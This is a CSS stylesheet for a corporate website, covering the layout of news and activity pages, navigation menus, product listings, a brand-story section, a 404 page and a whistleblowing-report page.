.news_detail02 .news_det_top .right .share:hover .icon{background-position:0 -21px;}
.news_detail02 .news_det_top .right .gotop{float:left; cursor:pointer; position:relative; padding-left:25px; font-size:14px;}
.news_detail02 .news_det_top .right .gotop .icon{background-position:-24px 0; width:12px; height:19px;}
.news_detail02 .news_det_top .right .gotop:hover .icon{background-position:-24px -21px;}
.news_detail02 .line_progress{width:100%; background:#fff; height:2px; position:absolute; bottom:0;}
.news_detail02 .line_progress i{position:absolute; left:0; top:0; width:10%; height:2px; background: #c42028;}
.news_detail02 .news_det_bott{padding-bottom:115px; padding-top:50px;}
.news_detail02 .news_det_bott .content{background:#fff; position:relative; z-index:2; position:relative;}
.news_detail02 .news_det_bott .content .box{padding:60px 90px;}
.news_detail02 .news_det_bott .content ._t{text-align:center; font-size:18px; font-weight:bold; color:#3f3f3f;}
.news_detail02 .news_det_bott .content .share{width:73px; height:73px; position:absolute; top:0; right:0; background:url(/resources/web/img/news_detail02_2.png) no-repeat center; cursor:pointer;}
.news_detail02 .news_det_bott .keywords{font-size:16px; color:#2f2f2f; margin-top:60px;}
.news_detail02 .news_det_bott .keywords a{color: #c42028; text-decoration:underline; margin:0 5px}
.news_detail02 .news_det_bott .page_bott{background:#fff; margin-top:30px;}
.news_detail02 .news_det_bott .page_bott .page_prev{float:left; width:46%; border-right:1px solid #c9c9c9;}
.news_detail02 .news_det_bott .page_bott .page_next{float:right; width:46%; border-left:1px solid #c9c9c9;}
.news_detail02 .news_det_bott .page_bott .box{padding:30px 20px;}
.news_detail02 .news_det_bott .page_bott .page_prev .page_btn{float:left; padding-left:45px;}
.news_detail02 .news_det_bott .page_bott .page_next .page_btn{float:right; padding-right:45px;}
.news_detail02 .news_det_bott .page_bott .page_btn{margin-right:30px; font-size:16px; color:#797979; position:relative;}
.news_detail02 .news_det_bott .page_bott .page_btn .icon{position:absolute; width:31px; height:11px; background:url(/resources/web/img/news_detail02_3.png) no-repeat;top:50%; margin-top:-5px;}
.news_detail02 .news_det_bott .page_bott .page_prev .page_btn .icon{left:0;}
.news_detail02 .news_det_bott .page_bott .page_next .page_btn .icon{background-position:-32px 0; right:0}
.news_detail02 .news_det_bott .page_bott .t{font-size:18px; font-weight:bold; color:#3f3f3f; line-height:30px;}
.news_detail02 .news_det_bott .page_bott a:hover .t{color: #c42028;}
.news_detail02 .news_det_bott .page_bott .page_center{float:left; width:7%; height:90px; position:relative;}
.news_detail02 .news_det_bott .page_bott .page_center .icon .iconfont{position:absolute; left:50%; margin-left:-6px; top:50%; margin-top:-16px; font-size:24px; color:#b5b5b5;color:#b5b5b5;}
.news_detail02 .news_det_bott .page_bott .page_center:hover .icon .iconfont{color: #c42028;}
.news_detail02 .news_det_bott .page_bott .page_prev:hover .page_btn .icon{left:-5px; transition:.3s ease}
.news_detail02 .news_det_bott .page_bott .page_next:hover .page_btn .icon{right:-5px; transition:.3s ease;}
.news_detail02 .news_det_bott ._tools {font-size:0; color:#7e7e7e; margin-bottom:15px; text-align:center}
.news_detail02 .news_det_bott ._tools ._tool{font-size:15px; margin-right:10px; display:inline-block; height:50px; line-height:50px; vertical-align: middle; overflow:hidden;}
.news_detail02 .news_det_bott ._tools .iconfont {font-size:18px; display:inline-block; height:30px; line-height:30px; vertical-align:-2px;}
.news_detail02 .news_det_bott ._tools b {font-weight:normal; }
.news_detail02 .news_det_bott ._tools #switcher {margin-left:10px; line-height: 41px;}
.news_detail02 .news_det_bott ._tools #switcher ._title{margin-right:5px;font-size:12px;color:#7e7e7e;}
.news_detail02 .news_det_bott ._tools #switcher a {font-size:13px;margin: 0 1px; }

/*活动列表*/
.activity_list01 li{width: 48.43%;float: left;border:1px solid #d0d0d0;margin-bottom: 27px;}
.activity_list01 li.even{float: right;}
.activity_list01 li .pd{padding:40px;}
.activity_list01 li .left{width: 48.8%;float: left;}
.activity_list01 li .right{width: 51.1%;float: left;}
.activity_list01 li .right_box{padding-left: 40px;}
.activity_list01 li .right_box .date{font-size: 14px;color: #999;font-family: Arial;margin-bottom: 3px;}
.activity_list01 li .right_box .tit{font-size: 20px;color: #333;margin-bottom: 20px;}
.activity_list01 li .right_box .con{font-size: 14px;color: #333;line-height: 26px;margin-bottom: 23px;height: 52px;overflow: hidden;}
.activity_list01 li .right_box .ac_more{display: block;width:120px;height: 40px;border:1px solid #d6d6d6; line-height: 40px;text-align: center;font-size: 14px;color: #666;}
.activity_list01 li .right_box .ac_more:hover{background: #c42028;border-color: #c42028;color: #333;}



.activity_detail{padding-top:0;}
.activity_detail01{background: #f1f1f1;padding: 61px 0 49px;}
.activity_detail01 .left{width: 52%;float: left;}
.activity_detail01 .right{width: 48%;float: right;}
.activity_detail01 .right .box{padding-left: 50px;padding-top: 20px;}
.activity_detail01 .right .box .tit {font-size:24px;font-weight:bold;color: #333;padding-bottom: 15px;position:relative;margin-bottom: 39px;}
.activity_detail01 .right .box .tit:after{content:'';width: 100%;height: 1px;background: #d1d1d1;position: absolute;right: 0;bottom: 0;}
.activity_detail01 .right .box .con{font-size: 14px;color: #666;line-height: 24px;height: 145px;overflow: hidden;margin-bottom: 44px;}

.activity_detail01 .share_box{margin-bottom: 11px;}
.activity_detail01 .share_title{font-size:18px;color:#000;display: inline-block;margin-right: 12px;vertical-align: middle;}
.activity_detail01 .black_list{width:276px;height:42px;line-height:42px;background:#c42028;text-align:center;font-size:18px;color:#353535;display:block;}
.activity_detail01 .black_list i{padding: 0}
.activity_detail01 .bdsharebuttonbox {display: inline-block;vertical-align:middle;}
.activity_detail01 .bdsharebuttonbox a{width:37px;height:37px;background:url(/resources/web/img/news_share_ico.png) no-repeat;display:inline-block;margin-right: 10px;cursor:pointer; padding-left:0;}
.activity_detail01 .bdsharebuttonbox .bds_tsina{background-position:-52px 0px}
.activity_detail01 .bdsharebuttonbox .bds_weixin{background-position:-103px 0px;}
.activity_detail01 .bdsharebuttonbox .bds_douban{background-position:-154px 0px;}
.activity_detail01 .bdsharebuttonbox .bds_tsina:hover{background-position:-52px -37px;transition:all 0.3s ease;}
.activity_detail01 .bdsharebuttonbox .bds_weixin:hover{background-position:-103px -37px;transition:all 0.3s ease;}
.activity_detail01 .bdsharebuttonbox .bds_douban:hover{background-position:-154px -37px;transition:all 0.3s ease;}

.activity_detail02{padding: 31px 0 47px;}
.activity_detail02 .content li a{display: block;padding: 13px 68px 15px 34px;border-bottom: 1px solid #dfdfdf;}
.activity_detail02 .content li .date{width: 8%;text-align: right;padding-right: 1.91%;color: #545454;font-family: Arial;position: relative;}
.activity_detail02 .content li .date:after{content:'';width: 1px;height: 45px;background: #d6d6d6;position: absolute;right: 0;top: 50%;margin-top: -22px;}
.activity_detail02 .content li .date .y{font-size: 16px;line-height: 1.2;}
.activity_detail02 .content li .date .d{font-size: 34px;line-height: 1;}
.activity_detail02 .content li .intro{width: 80%;color: #333;padding-left: 1.27%;line-height:52px;display: inline-block;vertical-align: middle;}

.activity_detail02 .content li .intro .t{font-size: 17px;display: inline-block;vertical-align: middle;width: 100%;}
.activity_detail02 .content li i{font-size:33px;margin: 0; }
.activity_detail02 .content li:hover a{border-bottom-color: #f1f1f1;background: #f1f1f1;}
.activity_detail02 .content li:hover .date{color: #c42028;}
.activity_detail02 .content li:hover .intro{color: #c42028;}

.activity_detail .images_main .pt2 li {margin-bottom:30px;}
.activity_detail .images_main .pt2{padding-bottom:30px; }

.activity_detail .load_more {cursor: pointer;}



.nav .inav .second_nav li{width: 100%;height: 45px;line-height: 45px;border-bottom: 1px solid #ccc;}

.header .inav_wrapper .inav .inner_box{padding: 0 0 2%; text-align:left; position: absolute; top:94px; z-index: 6; display: none; left: 0; right:0; background:url(/resources/web/img/head_navbg.png) no-repeat center; box-shadow:0px 6px 9px 0px rgba(0,0,0,0.1) inset;}
.header .inav_wrapper .inav .inner_box .second_nav li{line-height:40px;}
/*.header .inav_wrapper .inner_box:after{content:"";position:absolute; width:1920px; top:0; bottom:0; right:50%; margin-right:390px; background:#fff; z-index:0; box-shadow:0px 6px 9px 0px rgba(0,0,0,0.1) inset;}*/
.header .inav_wrapper .inner_box .wrap{position:relative; z-index:1;}
.header .inav_wrapper .inner_box .sec_list{width:20%; float:left; position:relative; z-index:1;}
.header .inav_wrapper .inner_box .sec_list .second_nav a{position:relative; display:block;}
.header .inav_wrapper .inav .second_nav li{border-bottom: none; line-height:45px;}
.header .inav_wrapper .inav .second_nav li.cur a{color:#c42028}
.header .inav_wrapper .inav .second_nav li i{font-size:12px; position:absolute; right:45px; top:0;}
.header .inav_wrapper .inner_box .sec_list .second_nav  .n_jt{display:inline-block; width:5px; height:9px; background:url(/resources/web/img/nav_jt.png) no-repeat; background-position:0 0; position:absolute; right:30%; top:50%; margin-top:-4px;}
.header .inav_wrapper .inner_box .sec_list .second_nav{margin-top:35px;}

.header .inav_wrapper .inner_box .sec_img{float:right; width:80%; z-index:1; position:relative;}
.header .inav_wrapper .inner_box .sec_img .img_infor{float:left; width:53%; padding-left:7%;}
.header .inav_wrapper .inner_box .sec_img .img_infor .txt{padding:43px 70px 32px 0; line-height: 30px;}
.header .inav_wrapper .inner_box .sec_img .img_infor .txt span{display:inline-block; height:120px; overflow:hidden; font-size:14px;}
.header .inav_wrapper .inner_box .sec_img .img_infor .btn_more{width: 180px;height: 36px;border: 1px solid #c42028;border-radius: 20px;display: block;line-height: 36px;text-align: center;overflow: hidden; margin-bottom:30px;}
.header .inav_wrapper .inner_box .sec_img .img_infor .btn_more:hover{color: #fff;}
.header .inav_wrapper .inner_box .sec_img .img_pic{float:right; width:35%; margin-right:5%;margin-top:45px;}

.header .inav_wrapper .inner_box .sec_business{float:right; width:80%;}
.header .inav_wrapper .inner_box .sec_business .item{display:none;}
.header .inav_wrapper .inner_box .sec_business .sec_bus_l{float:left; width:53%; padding-left:7%;}
.header .inav_wrapper .inner_box .sec_business .sec_bus_l .txt{padding:75px 70px 50px 0;}
.header .inav_wrapper .inner_box .sec_business .sec_bus_l .txt span{display:inline-block; height:72px; overflow:hidden;}
.header .inav_wrapper .inner_box .sec_business .sec_bus_l .btn_more{width: 180px;height: 36px;border: 1px solid #c42028;border-radius: 20px;display: block;line-height: 36px;text-align: center;overflow: hidden; margin-bottom:30px;}
.header .inav_wrapper .inner_box .sec_business .sec_bus_l .btn_more:hover{color: #fff;}
.header .inav_wrapper .inner_box .sec_business .img_pic{float:right; width:35%; margin-right:5%;margin-top:45px;}
.header .inav_wrapper .third_nav{margin-top:35px;}
.header .inav_wrapper .third_nav li{width:50%; float:left; line-height:46px; text-align:left;}



.product_main .pt4{background:#f7f9fc; padding-top:34px;}
.product_main .pt4 .top_cover{height:130px;}
.product_main .pt4 .top.fixed{position:fixed; top:97px; left:0; right:0; z-index: 10; background: #f7f9fc; -webkit-box-shadow:0 1px 5px rgba(0,0,0,.2); box-shadow:0 1px 5px rgba(0,0,0,.2); }
.product_main .pt4 .top.fixed .pt_tit{padding:20px 0;}
.product_main .pt4 .pt_tit{line-height:34px; padding-bottom:40px; padding-top:20px;}
.product_main .pt4 .pt_tit ._t{font-size:30px; color:#000; font-weight:bold; padding-left:20px; display:inline-block; *display:inline; *zoom:1; position:relative;}
.product_main .pt4 .pt_tit ._t:after{content:""; position:absolute; top:0; bottom:0; left:0; width:6px; background:#c42028;}
.product_main .pt4 .pt_tit .r .tab{overflow:hidden; border-bottom:1px solid #e7e7e7;}
.product_main .pt4 .pt_tit .r .item{padding-left:40px; position:relative; cursor:pointer; float:left; font-size:14px;}
.product_main .pt4 .pt_tit .r .item:first-child{padding-left:0;}
.product_main .pt4 .pt_tit .r .item:first-child:after{display:none;}
.product_main .pt4 .pt_tit .r .item span{-moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s;}
.product_main .pt4 .pt_tit .r .item span:hover,.product_main .pt4 .pt_tit .r .item.cur span{color:#c42028;font-weight:bold; }
.product_main .pt4 .pt_tit .r .item:after{content:""; position:absolute; left:19px; width:1px; top:10px; bottom:10px; background:#181819;}
.product_main .pt4 .pt_item{padding-bottom:25px;}
.product_main .pt4 .pt_item .pro_anchor{position:relative; top:-175px;}
.product_main .pt4 .right{width:72%;}
.product_main .pt4 .right .sp_item{margin-bottom:22px;}
.product_main .pt4 .right .info{padding:35px 45px 25px; display:block; text-align:center; background:#fff;margin-left:22px; position:relative; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s; overflow:hidden;}
.product_main .pt4 .right .info:hover{-webkit-box-shadow:0px 1px 20px rgba(0,0,0,.2); box-shadow:0px 1px 20px rgba(0,0,0,.2);}
.product_main .pt4 .right .info .tit{margin-top:20px; font-size:16px;}
.product_main .pt4 .right .info .tit .t1{color:#000;}
.product_main .pt4 .right .info .tit .t2{color:#c42028;}
.product_main .pt4 .right .info .more{position:absolute; bottom:-70px; left:0; right:0; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s; background:#fff; padding-bottom:10px; font-size:13px; color:#333; opacity:0; visibility:hidden;}
.product_main .pt4 .right .info .more .more_btn{font-size:14px; color:#fff; background:#c42028; width:120px; margin:0 auto 5px; line-height:28px;}
.product_main .pt4 .right .info:hover .more{bottom:0; visibility:visible; opacity:1;}
.product_main .pt4 .right .info .more .more_txt span:hover{color:#c42028;}


/*.product_main .pt4{background:#fff;}
.product_main .pt4 .right .pro_info{padding:0 30px; display:block; border:1px solid #d6d6d6; border-left:none; height:515px; position:relative;}
.product_main .pt4 .right .pro_info .tag{width:65px;}
.product_main .pt4 .right .pro_info .pic{margin-top:56px; margin-bottom:30px;}
.product_main .pt4 .right .pro_info .tag{position:absolute; top:35px; right:30px;}
.product_main .pt4 .right .pro_info:hover .tag img{transform:none;}
.product_main .pt4 .right .pro_info .t1{color:#c42028; font-size:30px; font-family:Impact;}
.product_main .pt4 .right .pro_info .t2{font-size:14px; line-height:25px; height:50px; color:#494949; overflow:hidden; margin-bottom:10px; }
.product_main .pt4 .right .pro_info .intro{color:#2c2c2c;}*/

.product_main .pt4{background:#fff;}
.product_main .pt4 .right .pro_info{padding:0 30px; display:block; border:1px solid #d6d6d6; border-left:none; height:325px; position:relative;}
.product_main .pt4 .right .pro_info .tag{width:40px;}
.product_main .pt4 .right .pro_info .pic{margin-top:10px; margin-bottom:30px; width:90%; margin:0 auto;}
.product_main .pt4 .right .pro_info .tag{position:absolute; top:12px; right:30px;}
.product_main .pt4 .right .pro_info:hover .tag img{transform:none;}
.product_main .pt4 .right .pro_info .t1{color:#c42028; font-size:24px; font-family:Impact; margin-top:10px;}
.product_main .pt4 .right .pro_info .t2{font-size:14px; line-height:25px; height:50px; color:#494949; overflow:hidden; margin-bottom:10px; display:none;}
.product_main .pt4 .right .pro_info .intro{color:#2c2c2c; font-size:14px; margin-top:2px;}
.product_main .pt4 .right .pro_info .intro p{white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
.product_main .pt4 .pt_tit .r{width:100%;}




.product_main .pt4 .left{width:28%; height:327px; overflow:hidden;}
.product_main .pt4 .left .rect-148{padding-bottom:142%;}
.product_main .pt4 .left .tit{color:#fff; font-weight:bold; font-size:24px; position:absolute; top:40px; left:20px; right:20px;}
.product_main .pt4 .left .btm_box{position:absolute; top:120px; left:20px; right:20px; z-index:1; padding:25px; background:url(/resources/web/img/white_88.png) repeat center;}

.product_main .pt4 .left .btm_box .t2{line-height:1; font-size:20px; color:#000; font-weight:bold; margin-bottom:20px;}
.product_main .pt4 .left .btm_box .link{overflow:hidden; margin-bottom:22px; font-size:14px; height: 80px; overflow: hidden;}
.product_main .pt4 .left .btm_box .link a{display:inline-block; *display:inline; *zoom:1; border:1px solid #cececf; line-height:32px; padding:0 10px; margin-bottom:8px; margin-right:8px; float:left;}
.product_main .pt4 .left .btm_box .btm_btn .pro_btn{padding-left:50px; padding-right:25px; position:relative;}
.product_main .pt4 .left .btm_box .btm_btn .pro_btn:after{content:""; position:absolute; width:24px; height:20px; top:12px; left:20px; background:url(/resources/web/img/pro_pt4icon.png) no-repeat;}
.product_main .pt4 .left .btm_box .btm_btn .pro_btn.btn1{background:#707070;}
.product_main .pt4 .left .btm_box .btm_btn .pro_btn.btn1:after{background-position:0 0;}
.product_main .pt4 .left .btm_box .btm_btn .pro_btn.btn2:after{background-position:-24px 0;}
.product_main .pt4 .left .btm_box .btm_btn .ani-btn::before{left:38%;}


.common-tab .tab{text-align:center; padding:42px 0;}
.common-tab .tab li{display:inline-block; *display:inline; *zoom:1; line-height:42px; padding:0 42px; border:2px solid #d6d6d6; margin:0 15px; font-size:17px; color:#333;}
.common-tab .tab li.dl{border:none; padding:0; font-size:16px; color:#c42028;}
.common-tab .tab li.cur{color:#c42028; border-color:#c42028; font-weight:bold;}


/*新闻列表2*/
.news_list2 .pt1 .wrap{position:relative;}
.news_list2 .pt1 .top_news{width:70%; background:#f2f2f2; padding:25px 0;}
.news_list2 .pt1 .top_news li{padding:0 25px;}
.news_list2 .pt1 .top_news li .list_box{display:block;}
.news_list2 .pt1 .top_news li .list_box:hover .tit{color:#c42028;}
.news_list2 .pt1 .top_news li .pic{float:left; width:46%; margin-right:35px; overflow:hidden;}
.news_list2 .pt1 .top_news li .text_box{color:#000;}
.news_list2 .pt1 .top_news li .text_box .date{font-size:16px; line-height:40px; margin-top:5px; }
.news_list2 .pt1 .top_news li .text_box .tit{font-size:24px; font-weight:bold; line-height:36px; max-height:72px; overflow:hidden; margin-bottom:10px;}
.news_list2 .pt1 .top_news li .text_box .desc{font-size:16px; line-height:29px; height:87px; overflow:hidden;}
.news_list2 .pt1 .top_news li .text_box .tit .tag{font-size:15px; color:#fff; background:#c42028; float:left; line-height: 30px; padding: 0 10px; border-radius: 4px; margin-top: 5px; margin-right:5px; font-weight:normal;}
.news_list2 .pt1 .top_news .owl-carousel .owl-dots{position:absolute; bottom:0; left: 46%; margin-left: 40px;}
.news_list2 .pt1 .top_news .owl-carousel .owl-dot{display:inline-block; *display:inline; *zoom:1; width:7px; height:7px; margin-right:10px; background:#777777; background-position:0 0; border-radius:50%;}
.news_list2 .pt1 .top_news .owl-carousel .owl-dot.active{background:#c42028;}
.news_list2 .pt1 .news-search{background:#f2f2f2; width:28%;}
.news_list2 .pt1 .news-search .serch_title{margin-bottom:10px;color:#333; font-size:24px;}
.news_list2 .pt1 .news-search .serch_box{padding:25px 40px 17px; overflow:hidden;}
.news_list2 .pt1 .news-search .serch_inp{background:#fff; margin-bottom:14px; font-size:16px; position:relative;}
.news_list2 .pt1 .news-search .serch_inp .select_box01,.news_list2 .pt1 .news-search .serch_inp input{width:88%; height:40px;line-height:40px; background:none; border:none; padding:0; margin:0; color:#666666; padding:0 6%; border-radius:0;}
.news_list2 .pt1 .news-search .serch_btn{width:100%; text-align:center; color:#fff;font-size:18px; line-height:40px; border:none;cursor:pointer;background: #c42028;}
.news_list2 .pt1 .news-search .serch_inp ._arrow{width:40px;height:40px;background:#c42028;}
.news_list2 .pt1 .news-search .serch_inp ._arrow .arr{border-color: #fff transparent transparent; left: 50%; margin-left: -.4em;}
.news_list2 .pt1 .news-search .serch_inp .on ._arrow .arr{border-color: transparent transparent #fff;}
.news_list2 .pt1 .news-search .select-ui-choose-default ._txt{padding:0;}

.news_list2 .news_list01 li {overflow:hidden; background:#f2f2f2; padding:40px 35px; margin-top:30px;}
.news_list2 .news_list01 li a{display: block;}
.news_list2 .news_list01 ._img { width:250px; float:left; margin-right:40px; }
.news_list2 .news_list01 ._img img{ -moz-transition: all .5s ease 0s;-ms-transition: all .5s ease 0s;-o-transition: all .5s ease 0s;transition: all .5s ease 0s;}
.news_list2 .news_list01 ._intro { overflow:hidden; cursor:pointer; font-size:14px; color:#6d6d6d;}
.news_list2 .news_list01 ._title { display:block;line-height:32px; font-size:24px; margin-bottom:13px; color:#000; white-space:nowrap;text-overflow:ellipsis;overflow:hidden; font-weight:bold; margin-top:10px;}
.news_list2 .news_list01 ._info {line-height:20px; color:#999999; margin:15px 0;}
.news_list2 .news_list01 ._text { line-height:26px; height:52px; overflow:hidden; font-size:16px; color: #606060;margin-bottom: 23px;}
.news_list2 .news_list01 ._more { display:inline-block; white-space:nowrap; width:auto; height:32px; line-height:32px; background-color:#dda300; color:#fff; padding:0 20px; }
.news_list2 .news_list01 ._intro:hover ._title{ color:#c42028; }

body .album_wrap_case4 .album_case4 .slide_c p{bottom:-50px; background:none; text-align:center;}
body .album_wrap_case4 .album_case4 .slide_c{overflow:visible; max-width:500px;}


/*品牌故事2*/
.brand_story{background:#fff;}
.brand_story2{background:#f2f2f2;}
.brand_story2 .st-hd{text-align: center;margin-bottom: 50px;}
.brand_story2 .st-hd ._T{font-size:30px;color:#000; font-weight:bold;}
.brand_story2 .st-hd ._p{font-size:16px; margin:10px 0;}
.brand_story2 [class^="part-"]{height: 562px;position: relative;}
.brand_story2 [class^="part-"] ._bg{position: absolute;overflow: hidden; left: 0;top:0; bottom:0; right:0; z-index: 0;}
.brand_story2 [class^="part-"] ._bg img{position: absolute;width: 1300px;left: 50%;top:0; margin-left: -650px; max-width:none;}
.brand_story2 [class^="part-"] ._circle{position: absolute;width: 209px;height: 209px; left: 50%;top:50%;margin:-105px 0 0 -105px;overflow: hidden;z-index: 3;}
.brand_story2 [class^="part-"] ._circle img{width: 100%;}
.brand_story2 [class^="part-"] ._circle div{position:absolute; top:50%; left:0; right:0; text-align:center; color:#fff; font-size:30px; font-weight:bold; line-height:60px; margin-top:-30px;}
.brand_story2 [class^="part-"] ._layer{position: absolute;width: 50%;top:0;height: 100%; left: 0;line-height: 560px;z-index: 1;overflow: hidden;}
.brand_story2 [class^="part-"] ._cont{display: inline-block;line-height: 40px;vertical-align: middle; width: 100%;}
.brand_story2 [class^="part-"] ._cont p{font-size:16px;margin-left:130px; margin-right:130px; color:#fff; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
.brand_story2 [class^="part-"] ._cont a{color:#fff; opacity:0.8;}
.brand_story2 [class^="part-"] ._cont a:hover{opacity:1;}
.brand_story2 ._layer{background:url(/resources/web/img/red_6.png) repeat;}
.brand_story2 .part-2 ._layer{left: auto; right: 0;}

/*品牌故事over*/


.news_detail2 .bdshare-button-style0-16 a, .news_detail2 .bdshare-button-style0-16 .bds_more{margin-top:16px;}

.news_list3 .news_list03 .tag{font-size:15px; color:#fff; background:#c42028; float:left; line-height: 30px; padding: 0 10px; border-radius: 4px; margin-right:5px; font-weight:normal;}
.news_list2.news_list3 .news_list01 li{background:none; border-bottom:1px solid #dbdbdb; margin-top:0; padding:60px 0;}
.news_list2.news_list3 .news_list03 .rect-28{padding-bottom:28%;}
.news_list2.news_list3 .news_list03 .wrap{border-bottom:1px solid #dbdbdb; padding-bottom:30px;}
.news_list2.news_list3 .news_list03 .left{width:72%;}
.news_list2.news_list3 .news_list03 .right{width:25%;}
.news_list2.news_list3 .news_list03 .right .info{border:1px solid #dbdbdb; padding:40px 15px 20px;}
.news_list2.news_list3 .news_list03 .right .info .tit{font-size:24px; color:#000; font-weight:bold; line-height:1;}
.news_list2.news_list3 .news_list03 .right .info .en{font-size:15px; color:#000; font-weight:bold; line-height:1.3; font-family:Arial; padding-bottom:10px; margin-bottom:30px; position:relative;}
.news_list2.news_list3 .news_list03 .right .info .en:after{content:""; position:absolute; left:0; width:40px; height:3px; bottom:0; background:#000;}
.news_list2.news_list3 .news_list03 .right .item .t{margin-bottom:15px; margin-top:5px; font-size:16px;}

.csr .pt1 .tit{line-height: 40px; font-size: 32px; font-weight: bold; color: #000; padding:15px 0;}
.csr .pt1 .desc{font-size:16px; margin-bottom:20px;}
.aixinMain .ax_hd { width:24%; float:left;}
.aixinMain .ax_bd { width:74%; float:right;}
.aixinMain .tab_t { width:auto; height:90px; line-height:90px; text-align:center; font-size:24px; font-weight:bold; color:#979797; background-color:#e4e4e4; margin-bottom:5px; position:relative; cursor:pointer;}
.aixinMain .tab_t i { display:none; width:0; height:0; overflow:hidden; border-color:transparent transparent transparent #c42028; border-style:dashed dashed dashed solid; border-width:11px; position:absolute; right:-22px; top:50%; margin-top:-11px;}
.aixinMain .tab_t_cur { background-color:#c42028; color:#fff;}
.aixinMain .tab_t_cur i { display:block;}
.aixinMain .tab_c { overflow:hidden;}
.aixinMain .axSlider { width:57%; height:375px; float:left; overflow:hidden; position:relative;}
.aixinMain .axSlider li { width:100%; height:375px; position:relative; overflow:hidden;}
.aixinMain .axSlider li .n { padding:0 5%; width:90%; height:44px; line-height:44px; position:absolute; left:0; bottom:0; background:url(/resources/web/img/black_6.png); color:#fff; font-size:16px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.aixinMain .axSlider img { width:100%; height:auto;}
.aixinMain .axSlider .owl-nav>div { display:block; width:38px; height:74px; background:url(/resources/web/img/jiuzai_slide_btn.png) no-repeat; position:absolute; top:50%; margin-top:-37px; font-size:0;}
.aixinMain .axSlider .owl-nav .owl-prev { left:0;}
.aixinMain .axSlider .owl-nav .owl-next { right:0; background-position:-38px 0;} 
.aixinMain .axIntro { width:40%; float:right; overflow:hidden;}
.aixinMain .axIntro .box { padding:30px 20px; background:#fbfbfb url(/resources/web/images/lvse/xcmg_logo.png) right bottom no-repeat; border:#e6e6e6 1px solid; height:313px; font-size:14px; line-height:1.8; overflow:hidden;}
.aixinMain .axIntro .text { height:313px; overflow:hidden; position:relative;}
.aixinMain .axIntro .box .text_b { margin-right:15px;}
.aixinMain .axIntro .scroll_bar { background:url(/resources/web/img/grey_line.png) center top repeat-y;}
.aixinMain .axIntro .scroll_slider { border-radius:0; background:#c42028;}
.aixinMain .tab_c { display:none;}
.aixinMain .tab_c_cur { display:block;}

body .box_wrap_bar{background:#c42028;}

/*404页面*/
.channel_content.false{padding:310px;}
.false01 .content{width:850px;position:absolute; left:50%; margin-left:-425px; top:50%; margin-top:-302px; }
.false01 .content .box{width:55%; margin:0 auto; padding-top:100px; padding-bottom:110px;}
.false01 .text{padding:20px 0 0 60px;}
.false01 .text .txt1{font-size:28px; font-weight:bold; color:#c42028; margin-bottom:25px;}
.false01 .text .txt2{font-size:18px; font-weight:bold; color:#1f1f1f;}
.false01 .text .txt3{font-size:14px; color:#666; line-height:26px; margin-top:10px; margin-bottom:20px;}
.false01 .text .txt3 li{position:relative; padding-left:25px;}
.false01 .text .txt3 li:after{content:''; position:absolute; left:0; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background:#959595;}
.false01 .text .txt4{font-size:16px; color:#666; line-height:26px;}
.false01 .text .txt4 a{color:#c42028;}


/* 20240527 举报制度页 */
.channel_content.jubao{padding:0;}
.jubao01{padding:70px 0;background:url(/resources/web/img/jubao01_bg.png) no-repeat center right; color:#555555;}
.jubao01 .content{width:62%;}
.jubao01 .tit{font-size:33px; font-weight:bold;}
.jubao01 .con{font-size:24px; margin:20px 0;}
.jubao01 .txt{font-size:14px; line-height:30px;}
.jubao02{padding:90px 0;background:url(/resources/web/img/jubao02_bg.jpg) no-repeat center; color:#fff;}
.jubao02 .infor{font-size:30px; font-weight:bold; margin-bottom:45px;}
.jubao02 .content ul li{float:left; width:50%;}
.jubao02 .content ul li dl dt{font-size:18px; font-weight:bold; margin-bottom:20px;}
.jubao02 .content ul li dl dd{padding-left:30px; font-size:15px; font-weight:bold; margin-bottom:15px;}
.jubao02 .content ul li dl dd.dd1{background:url(/resources/web/img/jubao02_icon1.png) no-repeat 0 3px;}
.jubao02 .content ul li dl dd.dd2{background:url(/resources/web/img/jubao02_icon2.png) no-repeat 0 3px;}
.jubao02 .content ul li dl dd.dd3{background:url(/resources/web/img/jubao02_icon3.png) no-repeat 0 3px;}
.jubao03{padding:80px 0;}
.jubao03 .infor{text-align:center;}
.jubao03 .infor .tit{font-size:40px; font-weight:bold; color:#555;}
.jubao03 .infor .con{font-size:14px; color:#555; margin:25px 0 60px;}
.jubao03 .content ul li{float:left; width:50%; text-align:center; position:relative;}
.jubao03 .content ul li .cover{position:absolute; left:0; top:0; width:100%; height:100%; opacity:0; visibility:hidden; transition:.3s ease;}
.jubao03 .content ul li:hover .cover{opacity:1; visibility:visible;}
.jubao03 .content ul li a{display:block; position:relative; z-index:1;}
.jubao03 .content ul li .rect-476{padding-bottom:47.6%;}
.jubao03 .content ul li .box{padding:40px 0; position:relative; z-index:1;}
.jubao03 .content ul li .img{width:78px; height:82px; background:url(/resources/web/img/jubao03_1.png) no-repeat; margin:0 auto;}
.jubao03 .content ul li:hover .img{background:url(/resources/web/img/jubao03_1_hover.png) no-repeat;}
.jubao03 .content ul li.li1 .img{background-position:0 0;}
.jubao03 .content ul li.li2 .img{background-position:-78px 0;}
.jubao03 .content ul li.li3 .img{background-position:-156px 0;}
.jubao03 .content ul li.li4 .img{background-position:-234px 0;}
.jubao03 .content ul li .tit{font-size:24px; color:#555; font-weight:bold; margin:20px 0 30px; transition:.3s ease;}
.jubao03 .content ul li .more{font-size:14px; color:#666; line-height:30px; transition:.3s ease;}
.jubao03 .content ul li .more i{display:inline-block; width:8px; height:30px; vertical-align:middle; margin-left:10px;}

.jubao03 .content ul li a{border-bottom:1px solid #d4d4d4;}
.jubao03 .content ul li a{border-top:1px solid #d4d4d4;}
.jubao03 .content ul li a{border-right:1px solid #d4d4d4;}
.jubao03 .content ul li.li1 a{border-left:1px solid #d4d4d4;}
.jubao03 .content ul li .cover img{width:100%; height:100%; object-fit:cover;}

.jubao03 .content ul li:hover .tit{color:#fff;}
.jubao03 .content ul li:hover .more{color:#fff;}

/* 20240529 */
